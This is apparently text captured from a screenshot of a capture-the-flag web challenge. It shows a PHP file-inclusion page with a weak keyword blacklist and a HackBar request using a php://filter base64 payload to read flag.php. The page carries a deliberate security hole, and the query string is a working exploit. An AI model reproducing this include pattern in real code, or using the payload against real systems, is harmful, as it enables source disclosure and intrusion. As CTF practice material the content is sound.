 <html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiA
Inspector Console Debugger Network Style Editor Performance Memory Storage HackBar
Encryption Encoding SQL XSS Other Contrib
Load URL http://13867c74-8da5-43ad-a996-4f06ad742f72.node3.buuoj.cn/secr3t.php
?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL